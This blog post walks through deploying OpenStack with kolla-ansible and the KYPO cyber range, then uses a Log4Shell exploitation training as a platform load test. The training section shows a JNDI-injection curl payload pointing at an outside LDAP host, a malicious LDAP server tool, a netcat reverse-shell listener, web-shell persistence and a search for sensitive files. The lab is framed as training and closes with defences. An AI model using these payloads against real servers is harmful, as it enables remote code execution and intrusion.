A Practical Evaluation of KYPO Cyber Range Capacity and Resource Constraints
Nov 26, 2025 by Ahmed Bokri | 4212 views
This blog post presents an exercise conducted on 21/11/25 on KYPO Cyber Range within Cylab. The objective was to validate the platform’s stability and behavior in multi-user training scenario. The exercise required deploying a full private cloud environment based on OpenStack, followed by the installation and configuration of KYPO platform components. A high-level overview is provided of the deployment workflow, from the initial OpenStack setup to the provisioning of kypo services, and finally a description of the training scenario executed during the test and the outcomes observed,
The deployment pipeline involves several interdependent prerequisites before the platform can operate correctly. OpenStack needs to be deployed in a containerized environment including its core services, networking, storage and compute layers. Once the cloud infrastructure is functional, KYPO can be installed and integrated with the underlying OpenStack resources. The following sections the technical guidelines to achieve that :
Basic ressources
The first step is to extract physical server charachteristics, using the following commands :
echo "CPU:" && lscpu | grep -E 'Model name|CPU\(s\)' && \
echo -e "\nRAM:" && free -h | grep Mem && \
echo -e "\nDisk:" && lsblk -o NAME,SIZE,TYPE | grep disk
The result :
CPU:
CPU(s):                               56
On-line CPU(s) list:                  0-55
Model name:                           Intel(R) Xeon(R) Gold 6330 CPU @ 2.00GHz
NUMA node0 CPU(s):                    0-55
RAM:
Mem:           251Gi       142Gi        24Gi        70Mi        84Gi       106Gi

Disk:
sda                         1.7T disk
OpenStack deployment
OpenStack is deployed on a running ubuntu host using kolla-ansible, which means all OpenStack components (Horizon, Keystone, Glance etc…) run inside Docker containers,This deployment pattern ensures reproducibility, easier upgrades and clean service isolation. Once the base requirements (Python, Kolla-ansible packages, Ansible dependencies and Docker) are installed, the process starts by adapting the config file /etc/kolla/globals.yml. This file defines how OpenStack will operate and the services that will be deployed depending on our needs. In addition to that, the internal & external virtual IPs «VIP» are defined in that file. Before running any playbooks, the Kolla virtual environment needs to be activated::
source /kolla-ansible/bin/activate
The following commands are used to bootstrap servers with kolla deploy dependencies and do pre-deployments checks for host and finally proceed with the OpenStack deployment:
kolla-ansible bootstrap-servers -i ./all-in-one
kolla-ansible prechecks -i ./all-in-one
kolla-ansible deploy -i ./all-in-one
OpenStack requires a clouds.yaml file to store admin credentials. To generate this file:
kolla-ansible -i /all-in-one post-deploy
After post deployment, the init-runonce script is executed to verify the installation :
/path/to/venv/share/kolla-ansible/init-runonce

At this level, we obtain a running OpenStack as follows :

and we are able to access the Horizon dashboard (management console):
Deployment of initial OpenStack infrastructure
Now that we have OpenStack deployment complete, it is time to put in place the initial infrastructure needed to work with such as:
- Os_images : both RAW and qcow2 are supported but qcow2 are always well compressed and optimized.
- Flavors : for instances deployment we need to predefined resources allocations and that what is called flavor (VCPU , RAM and disk allocation)
- Key-Pairs : we can generate ssh key-pairs in order to inject them when spawning a new instance through cloud-init. Here are some useful commands to create an example of each one : Images are first downloaded, prepared ( with Qemu, Packer), compressed and converted to qcow2 then uploaded to OpenStack :
openstack image create   --file debian-clean-9G.qcow2   --disk-format qcow2
 --container-format bare   --min-disk 6   "Debian-13-Clean"
- key-pair creation :
openstack keypair create
    [--public-key <file> | --private-key <file>]
    [--type <type>]
    [--user <user>]
    [--user-domain <user-domain>]
    <name>
- Flavor creation :
openstack flavor create
    [--id <id>]
    [--ram <size-mb>]
    [--disk <size-gb>]
    [--ephemeral-disk <size-gb>]
    [--swap <size-mb>]
    [--vcpus <num-cpu>]
    [--rxtx-factor <factor>]
    [--public | --private]
    [--property <key=value> [...] ]
    [--project <project>]
    [--project-domain <project-domain>]
    <flavor-name>
Those were the useful commands for this purpose. Once we are sure all required images are uploaded and the different types of flavors were created we can move to the next step which is the deployment of our Cyber Range.
Deployment of KYPO Platform
KYPO installation is based on Terraform scripts. In order to maintain the cloud security we opted to install on a dedicated instance called kypo-deploy :
 openstack server create \
  --image ubuntu-22.04 \
  --flavor m1.medium \
  --network private-net \
  --security-group default \
  --key-name mykey \
  kypo-deploy
On this instance, OpenStack credentials must be defined, through the creation of the admin-openrc.sh file:
# Ansible managed
# Clear any old environment that may conflict.
for key in $( set | awk '{FS="="}  /^OS_/ {print $1}' ); do unset $key ; done
export OS_PROJECT_DOMAIN_NAME='Default'
export OS_USER_DOMAIN_NAME='Default'
export OS_PROJECT_NAME='admin'
export OS_TENANT_NAME='admin'
export OS_USERNAME='admin'
export OS_PASSWORD='*********************'
export OS_AUTH_URL='https://**********:5000'
export OS_INTERFACE='internal'
export OS_ENDPOINT_TYPE='internalURL'
export OS_IDENTITY_API_VERSION='3'
export OS_REGION_NAME='RegionOne'
export OS_AUTH_PLUGIN='password'
The next step consists of cloning KYPO repository which involves two installation steps :
1- Once all configurations are set in Terraform, this step deploys the base resources needed for KYPO to operate, such as flavors (vCPU, RAM, and disk) and basic OS images. The deployment produces two main instances:
- Default Kubernetes cluster where the Helm applications run in pods.
- KYPO-proxy which handles all network configuration logic.
2- Deploying KYPO head application: here is when we define all parameters of how KYPO will interact with various components (internal Gitlab, instances creation, OpenStack API calls etc…) . All of this is defined in: /kypo-crp-tf-deployment/tf-head-services- tfvars/deployment.tfvars. The deployment produces a working KYPO installation in a Kubernetes cluster.
Once all parameters are configured, the deployment is triggered using :
 terraform plan -var-file tfvars/deployment.tfvars
 terraform apply -var-file tfvars/deployment.tfvars

After deployment, SSH access to the Kubernetes cluster becomes available for inspection:
 A WireGuard VPN instance was also deployed on OpenStack to allow external partners to connect securely. Additionally, a small utility script was developed to generate bulk or single VPN user credentials from a text file.

This was mandatory in order to begin using KYPO and to reach the OpenStack internal network. The kypo.cylab.be interface is reachable with this VPN configuration.
A WireGuard VPN instance was also deployed on OpenStack to allow external partners to connect securely. Additionally, a small utility script was developed to generate bulk or single VPN user credentials from a text file.
This was mandatory in order to begin using KYPO and to reach the OpenStack internal network. The kypo.cylab.be interface is reachable with this VPN configuration.
As the following screenshot shows, the KYPO interface allows us to define sandboxes and pools, configure trainings, and create instances of them. From this point, we proceeded to define our training called “Log4Shell Exploitation Lab.”
Deployment of Training “Log4shell exploitation Lab”
This KYPO training provides a complete walkthrough of discovering and exploiting the Log4Shell vulnerability in a safe Apache Tomcat environment. It begins with an introduction to how the flaw in Log4j works and why unsafe lookups can allow remote code execution. A short questionnaire checks the learner’s familiarity with Tomcat, Java applications, JNDI, and Linux basics before starting the lab. Once inside the environment, the learner connects to a Debian student machine and begins initial reconnaissance of the vulnerable Tomcat server.
Early discovery is done with simple commands such as:
nmap -sV 10.1.1.20
ping 10.1.1.20
As the learners interact with the application, they identify where Log4j logging occurs and why the User Agent header is commonly logged. They test for JNDI injection using basic curl requests:
curl -H 'User-Agent: ${jndi:ldap://test.com/a}' http://10.1.1.20:8080/log4shell-demo
After confirming the vulnerability, the course guides learners through setting up a malicious LDAP server and preparing a reverse shell payload. This involves running a Java based LDAP server and opening a listener using netcat:
java -jar JNDIExploit.jar -i 10.1.1.10
nc -nvlp 4444
When the crafted payload is sent to the target using another curl request, the Tomcat server triggers the exploit and returns a reverse shell. Then, the learners explore the system with standard commands:
whoami
id
ls -la
cd /opt/tomcat
A persistence section explains how an attacker might drop a simple web shell into the Tomcat webapps directory or search sensitive files with:
find / -name "*.properties" 2>/dev/null
The training ends with defensive practices such as disabling lookups, validating patches, and detecting malicious request patterns. Overall, this scenario provides a complete hands‑on experience with reconnaissance, exploitation, persistence, and mitigation inside the KYPO training platform.

The objective of this training was to evaluate the platform rather than the training content itself. The architecture of the sandbox is defined in the topology.yml file:
name: team-red-exploit-log4shell-tomcat-exploitation

hosts:
- name: student-machine
base_box:
image: debian-11-man
mgmt_user: debian
flavor: super-tiny

- name: server-machine
base_box:
image: debian-11-man
mgmt_user: debian
flavor: mini-flavor

routers:
- name: router
base_box:
image: debian-11-man
mgmt_user: debian
flavor: super-tiny

networks:
- name: logging-network
cidr: 10.1.1.0/24

net_mappings:
- host: student-machine
network: logging-network
ip: 10.1.1.10
- host: server-machine
network: logging-network
ip: 10.1.1.20

router_mappings:
- router: router
network: logging-network
ip: 10.1.1.1

groups:
- name: logging-training
nodes:
- student-machine
- server-machine
- name: student-machines
nodes:
- student-machine
- name: server-machines
nodes:
- server-machine
To conclude, here are the ressources allocated per sandbox :
| Instance | flavor | image | RAM | VCPU | Disk usage |
|---|---|---|---|---|---|
| student-machine | super-tiny | debian-11 | 512 Mo | 1VCPU | 8 Go |
| server-machine | mini-flavor | debian-11 | 1 Go | 1vcpu | 8 Go |
| router | super-tiny | debian-11 | 512 Mo | 1vcpu | 8 Go |
| man | m1.small1x2x17 | debian-11-man-preinstalled | 2Go | 1vcpu | 17 Go |
| Total usage | - | - | 4 Go | 4 VCPU | 41 Go |
The process begins by defining the sandbox: this is the step where we provide the project link in GitLab and the revision to be pulled into KYPO. The sandbox can then be visualized as a visual architecture:

